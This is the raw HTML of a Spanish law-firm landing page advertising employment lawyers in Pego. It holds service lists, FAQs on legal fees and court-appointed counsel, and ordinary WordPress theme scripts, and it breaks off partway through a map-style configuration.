<body class="wp-singular page-template-default page page-id-890 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Pego</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Pego son especialistas dentro del Derecho Laboral y, es por esto, que logran brindarle la mejor ayuda y servicio para cada uno de los diferentes casos o bien situaciones que requieran sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón asistir a un abogado laboralista en Pego?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Pego</strong> es contratado por el trabajador o por el cliente que lo requiera, ayudará a orientar relativo a los derechos de las dos partes y no exista una ilegalidad de poder. Asimismo se ocupan de timos, horas de más, bajas por maternidad o bien enfermedad, tiempo de descanso, desistimientos por motivos distintos y despidos con o sin causa justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones de por qué razón debes contratar un abogado laboral, se encuentran estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Respaldo que cumples con la Ley.<br />&#8211; Ahorra tiempo: Al dominar la legislación laboral va a ir directo a la resolución del problema.<br />&#8211; Colaboras a una mayor garantía laboral a la empresa y a los trabajadores.<br />&#8211; Te auxiliará frente a las probables eventualidades</p>
<p>&#8211; Realización de contratos .<br />&#8211; Puede auxiliarte para que percibas si el despido o bien sanción se ha producido en los términos adecuados.<br />&#8211; Se hace cargo de temas relacionados con la Seguridad Social.<br />&#8211; En pocas palabras tiene como tarea asesorar, acompañar y resguardar  a un trabajador en los pleitos que pueda haber con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que efectúan para cumplir dicho objetivo principal son las siguientes:</p>
<p style="text-align: left;">&#8211; Asesoramiento en derecho del trabajador, tanto individual como colectivo.<br />&#8211; Puede participar en materia relacionada con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Portavoz en actuaciones judiciales en materia de trabajo.<br />&#8211; Aconsejarte en todo lo referente a los contratos laborales.<br />&#8211; Documentos de Regulación de Empleo (ERES o ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es transcendental que en estas circunstancias contactes con un especialista en derecho laboralista en Pego que pueda ayudarte a entender si el despido o bien sanción se ha producido en los términos adecuados y no se han dañado tus derechos.<br />&#8211; Asuntos de acosamiento en el trabajo y mobbing.<br />&#8211; Accidentes laborales.<br />&#8211; Requerimiento de dinero por despido .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Expedientes de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Justos<br />&#8211; Terminación del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">ACTUACIONES EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación ante los Tribunales<br />&#8211; Sucesión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTA EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Convenios de trabajo<br />&#8211; Convenios de alta dirección<br />&#8211; Fiscalización de trabajo<br />&#8211; Castigos <br />&#8211; Auditorías a trabajadores<br />&#8211; Procedimientos de Remuneración<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Convenios de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Pego?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Pego es menos complejo cada vez. En primer lugar por la gran gama de profesionales  que hay en el mercado debido a la gran demanda. En cada sitio tenemos por lo menos varios despachos de abogados de muy buena calidad. Para buscar el abogado en Pego, podéis emplear dos métodos: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es emplear las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el costo de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y extraño tenemos el costo del asesoramiento o bien representación profesional. Evidentemente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un letrado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por lo general los <strong>abogados de oficios son totalmente gratis</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de un tercio en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el costo que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>abogado en Pego</strong> depende por norma general de muchos factores. Normalmente suelen establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué manera se contrata al abogado laboralista en Pego?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga lo antes posible. Siempre que sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay varias formas de <strong>localizar abogados laborales</strong>. Generalmente la que más se acostumbra a dar es por recomendaciones en tanto que si a algún amigo, familiar o conocido le ha ido bien por norma general te lo pueden pasar. Otra alternativa es a través de plataformas en internet.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Pego?</h2><div id="brxe-2a2f66" class="brxe-text"><p>La principal misión de un <strong>abogado laboralista en Pego</strong> es conducir en el procedimiento que pueda necesitar un trabajador o empresa desde el inicio hasta la conclusión aconsejando y combatiendo por los intereses de la persona.</p>
<p>Primordialmente tienes que programar una cita con ellos, en ciertos casos las primeras reuniones son gratuitas, tras eso tienes que añadir toda la documentación para que los <em>abogados laboralistas</em> analicen tu problema de forma completa. Desde ese momento te guiarán de la mejor manera indicada.</p>
<p>Somos especialistas en las siguientes áreas:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> a sociedades<br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"37fa3a960a","formNonce":"645c3f6339","wpRestNonce":"7f4d4237f2","postId":"890","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": 